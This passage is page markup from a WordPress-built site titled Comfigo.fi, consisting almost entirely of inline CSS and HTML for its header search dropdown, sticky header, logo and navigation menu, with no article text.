                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  margin-left: 0;
                  margin-right: auto;
                }.tdb_header_search .tdb-aj-srs-title{
                    margin-bottom: 10px;
                    font-family: 'Roboto', sans-serif;
                    font-weight: 500;
                    font-size: 13px;
                    line-height: 1.3;
                    color: #888;
                }.tdb_header_search .tdb-aj-sr-taxonomies{
                    display: flex;
                    flex-direction: column;
                }.tdb_header_search .tdb-aj-sr-taxonomy{
                    font-family: 'Roboto', sans-serif;
                    font-size: 13px;
                    font-weight: 500;
                    line-height: 18px;
                    color: #111;
                }.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){
                    margin-bottom: 5px;
                }.tdb_header_search .tdb-aj-sr-taxonomy:hover{
                    color: #4db2ec;
                }.tdi_34 .tdb-head-search-btn i{
                    font-size: 0px;
                
                    width: 0px;
					height: 0px;
					line-height:  0px;
                }.tdi_34 .tdb-head-search-btn svg{
                    width: 0px;
                }.tdi_34 .tdb-search-icon-svg{
                    width: 0px;
					height: 0px;
                }.tdi_34{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_34 .tdb-search-txt{
                    top: 0px;
                
                    font-family:Raleway !important;font-size:16px !important;font-weight:700 !important;
                }.tdi_34 .tdb-drop-down-search{
                    top: calc(100% + 10px);
                }.tdi_34 .tdb-head-search-btn:after{
                    bottom: -10px;
                
                    border-bottom-color: #00ddd6;
                }.tdi_34 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 400px;
                }.tdi_34 .tdb-search-form{
                    padding: 0px;
                
                    border-width: 0px;
                }body .tdi_34 .tdb-drop-down-search-inner,
                .tdi_34 .tdb-search-form,
                .tdi_34 .tdb-aj-search{
                    margin: 0 auto;
                }.tdi_34 .tdb-block-inner .tdb-drop-down-search{
                    left: 50%;
                    transform: translate3d(-50%, 20px, 0);
                    -webkit-transform: translate3d(-50%, 20px, 0);
                    -moz-transform: translate3d(-50%, 20px, 0);
                }.tdi_34 .tdb-block-inner .tdb-drop-down-search-open,
                .tdi_34.tdc-element-selected .tdb-drop-down-search{
                    transform: translate3d(-50%, 0, 0);
                    -webkit-transform: translate3d(-50%, 0, 0);
                    -moz-transform: translate3d(-50%, 0, 0);
                }.tdi_34 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: #004446;
                }.tdi_34 .tdb-head-search-form-btn svg{
                    width: 18px;
                }.tdi_34 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_34 .tdb-head-search-form-btn{
                    margin: 5px 10px 7px;
                
                    padding: 4px 8px ;
                
                    border-width: 0px;
                    border-style: solid;
                    border-color: #000;
                
                    border-radius: 50%;
                
                    color: #00ddd6;
                
                    background-color: #004446;
                
                    border-color: #ffffff;
                
                    font-family:Raleway !important;
                }.tdi_34 .tdb-aj-search-results{
                    padding: 0px;
                
                    border-width: 0px;
                
                    background-color: #000000;
                }.tdi_34 .result-msg{
                    text-align: center;
                
                    background-color: #004446;
                
                    font-family:Raleway !important;font-size:14px !important;font-style:normal !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:2px !important;
                }.tdi_34 .tdb-head-search-btn .tdb-search-txt{
                    color: #ffffff;
                }.tdi_34 .tdb-search-form:before{
                    background-color: #000000;
                }.tdi_34 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 20px 0px rgba(0,221,214,0.39);
                }.tdi_34 .tdb-head-search-form-input{
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:16px !important;font-weight:700 !important;
                }.tdi_34 .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 #ffffff;
                }.tdi_34 .tdb-search-form-inner{
                    background-color: #000000;
                }.tdi_34 .tdb-head-search-form-btn svg,
                .tdi_34 .tdb-head-search-form-btn svg *{
                    fill: #00ddd6;
                
                    fill: #00ddd6;
                }.tdi_34 .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: #f5ab07;
                }.tdi_34 .tdb-head-search-form-btn:hover svg,
                .tdi_34 .tdb-head-search-form-btn:hover svg *{
                    fill: #ffffff;
                
                    fill: #ffffff;
                }.tdi_34 .tdb-head-search-form-btn i{
                    color: #00ddd6;
                }.tdi_34 .tdb-head-search-form-btn:hover i{
                    color: #ffffff;
                }.tdi_34 .result-msg,
                .tdi_34 .result-msg a{
                    color: #00ddd6;
                }.tdi_34 .result-msg a:hover{
                    color: #f5ab07;
                }.tdi_34 .tdb-head-search-placeholder{
                    font-family:Raleway !important;
                }.tdi_34 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: -15px;
					margin-bottom: -15px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_34 .tdb-aj-search-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_34 .td-module-container{
					padding: 15px;
				
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_34 .td-module-container:before{
					bottom: --15px;
				
					border-color: #eaeaea;
				}.tdi_34 .entry-thumb{
					background-position: center 50%;
				
					border-radius: 5px;
				}.tdi_34 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_34 .td-image-container{
				 	flex: 0 0 25%;
				 	width: 25%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_34 .td-image-container,
				.ie11 .tdi_34 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_34 .td-module-meta-info,
				.ie11 .tdi_34 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_34 .td-post-vid-time{
					display: block;
				}.tdi_34 .td-module-meta-info{
					max-width: 70%;
				
					padding: 2px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_34 .entry-title{
					margin: 0 0 5px;
				
					font-family:Raleway !important;font-size:16px !important;font-weight:700 !important;
				}.tdi_34 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					font-family:Raleway !important;
				}.tdi_34 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_34 .td-read-more{
					display: none;
				}.tdi_34 .td-author-date{
					display: inline;
				}.tdi_34 .td-post-author-name{
					display: none;
				}.tdi_34 .entry-review-stars{
					display: none;
				}.tdi_34 .td-icon-star,
                .tdi_34 .td-icon-star-empty,
                .tdi_34 .td-icon-star-half{
					font-size: 15px;
				}.tdi_34 .td-module-comments{
					display: none;
				}.tdi_34 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_34 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }body .tdi_34 .td_module_wrap:hover .td-module-title a,
				.tdi_34 .tdb-aj-cur-element .entry-title a{
					color: #f5ab07 !important;
				}.tdi_34 .td-post-author-name a{
					color: #ffffff;
				}.tdi_34 .td-post-date,
				.tdi_34 .td-post-author-name span{
					color: #ffffff;
				}.tdi_34 .td-post-category{
					font-family:Raleway !important;
				}.tdi_34 .td-editor-date,
				.tdi_34 .td-editor-date .td-post-author-name,
				.tdi_34 .td-module-comments a{
					font-family:Raleway !important;font-size:14px !important;text-transform:lowercase !important;letter-spacing:1px !important;
				}@media (min-width: 768px) {
                    .tdi_34 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34 .td_module_wrap{
					padding-bottom: -15px !important;
					margin-bottom: -15px !important;
				
					padding-bottom: -15px;
					margin-bottom: -15px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_34 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_34 .td-module-container:before{
					bottom: --15px;
				}.tdi_34 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_34 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 340px;
                }.tdi_34 .tdb-head-search-form-input{
                    font-family:Raleway !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_34 .result-msg{
                    font-family:Raleway !important;font-size:12px !important;font-style:normal !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:2px !important;
                }.tdi_34 .td_module_wrap{
					padding-bottom: -15px !important;
					margin-bottom: -15px !important;
				
					padding-bottom: -15px;
					margin-bottom: -15px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_34 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_34 .td-module-container:before{
					bottom: --15px;
				}.tdi_34 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_34 .entry-title{
					font-family:Raleway !important;font-size:14px !important;font-weight:700 !important;
				}.tdi_34 .td-editor-date,
				.tdi_34 .td-editor-date .td-post-author-name,
				.tdi_34 .td-module-comments a{
					font-family:Raleway !important;font-size:12px !important;text-transform:lowercase !important;letter-spacing:1px !important;
				}@media (min-width: 768px) {
                    .tdi_34 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_34 .td_module_wrap{
					padding-bottom: -15px !important;
					margin-bottom: -15px !important;
				
					padding-bottom: -15px;
					margin-bottom: -15px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_34 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_34 .td-module-container:before{
					bottom: --15px;
				}.tdi_34 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_34 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://comigo.fi/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><input type="hidden" value="post" name="post_type" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span class="tdb-head-search-form-btn-icon tdb-head-search-form-btn-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i><span class="tdb-search-txt">Search</span></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_35" class="tdc-zone"><div class="tdc_zone tdi_36  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>/* custom css */
.tdi_36{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 1.5s ease-in-out;
                    -moz-transition: all 1.5s ease-in-out;
                    -o-transition: all 1.5s ease-in-out;
                    transition: all 1.5s ease-in-out;
                }</style><div id="tdi_37" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_38  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>/* custom css */
.tdi_38,
                .tdi_38 .tdc-columns{
                    min-height: 0;
                }.tdi_38,
				.tdi_38 .tdc-columns{
				    display: block;
				}.tdi_38 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_38.tdc-row-content-vert-center,
                    .tdi_38.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_38.tdc-row-content-vert-bottom,
                    .tdi_38.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_38.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_38.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_38{
position:relative;
}

.tdi_38 .td_block_wrap{ text-align:left }</style><div class="tdi_37_rand_style td-element-style" ><style>.tdi_37_rand_style{
background-color:#000000 !important;
}</style></div><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>/* custom css */
.tdi_40{
                    vertical-align: baseline;
                }.tdi_40 > .wpb_wrapper,
				.tdi_40 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_40 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_40 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_40 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_41 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41" ><style>/* inline tdc_css att */

.tdi_41{
padding-left:20px !important;
z-index:1 !important;
}</style><style>/* custom css */
.tdi_41 .tdb-logo-a,
                .tdi_41 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_41 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_41 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_41 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_41 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Aguafina Script !important;font-size:30px !important;;
                }.tdi_41 .tdb-logo-text-title{
                    display: block;
                
                    color: #f5ab07;
                
                    font-family:Raleway !important;font-size:30px !important;font-weight:700 !important;;
                }.tdi_41 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                }.tdi_41 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_41 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_41 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #f5ab07;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41 .tdb-logo-text-title{
                    font-family:Raleway !important;font-size:25px !important;font-weight:700 !important;;
                }.tdi_41 .tdb-logo-text-tagline{
                    font-family:Aguafina Script !important;font-size:25px !important;;
                }
}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://comigo.fi/"><h1><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Comfigo</span><span class="tdb-logo-text-tagline">.fi</span></span></h1></a></div></div></div></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>/* custom css */
.tdi_43{
                    vertical-align: baseline;
                }.tdi_43 > .wpb_wrapper,
				.tdi_43 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_43 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_43 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_43 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_44 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44"  style=" z-index: 999;"><style>/* inline tdc_css att */

.tdi_44{
padding-left:20px !important;
border-color:#004446 !important;
border-style:solid !important;
border-width: 0px 0px 0px 2px !important;
}</style><style>/* custom css */
.tdi_44{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_44 .tdb-menu > li > a,
                .tdi_44 .td-subcat-more{
                    padding: 0 20px 0 0;
                
                    color: #ffffff;
                }.tdi_44 .tdb-menu > li .tdb-menu-sep,
                .tdi_44 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_44 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_44 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 2px;
                
                    top: -1px;
                }.tdi_44 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_44 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_44 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_44 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_44 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_44 .tdb-menu > li > a,
                .tdi_44 .td-subcat-more,
                .tdi_44 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:16px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_44 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_44 .td-pulldown-filter-list{
                    left: -18px;
                }.tdi_44 .tdb-normal-menu ul ul,
                .tdi_44 .td-pulldown-filter-list .sub-menu{
                    margin-top: 0px;
                }.tdi_44 .tdb-menu .tdb-normal-menu ul,
                .tdi_44 .td-pulldown-filter-list,
                .tdi_44 .td-pulldown-filter-list .sub-menu{
                    padding: 0px;
                
                    background-color: #000000;
                
                    box-shadow:  0px 0px 20px 0px rgba(0,221,214,0.39);
                }.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 10px 20px;
                }.tdi_44 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_44 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #00ddd6;
                }.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #00ddd6;
                }.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_44 .td-pulldown-filter-list li a{
                    font-family:Raleway !important;font-size:16px !important;font-weight:700 !important;
                }.tdi_44:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_44 .tdb-mega-menu .sub-menu > li{
                    max-width: 800px !important;
                }.tdi_44:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{
                    width: 100vw !important;
                }.tdi_44 .tdb-mega-menu .sub-menu{
                    left: auto;
                    right: 0;
                    transform: none;
                    -webkit-transform: none;
                    -moz-transform: none;
                }.tdi_44 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #000000;
				
					border-width: 0px;
				
					box-shadow:  0px 0px 20px 0px rgba(0,221,214,0.39);
				}@media (max-width: 1018px) {
                    .tdi_44 .td-pulldown-filter-list {
                        left: auto;
                        right: -18px;
                    }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_44 .tdb-mega-menu .sub-menu > li{
                    max-width: 600px !important;
                }.tdi_44:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{
                    width: 100vw !important;
                }
}</style><style>.tdi_44 .tdb-menu > li.current-menu-item > a,
				.tdi_44 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_44 .tdb-menu > li.current-category-ancestor > a,
				.tdi_44 .tdb-menu > li:hover > a,
				.tdi_44 .tdb-menu > li.tdb-hover > a,
				.tdi_44 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #00ddd6;
				}.tdi_44 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_44 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_44 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_44 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_44 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_44 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_44 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_44 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_44 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_44 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_44 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_44 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #00ddd6;
				}.tdi_44 .tdb-menu > li > a:after,
				.tdi_44 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: rgba(255,255,255,0);
				}</style><style>.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_44 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
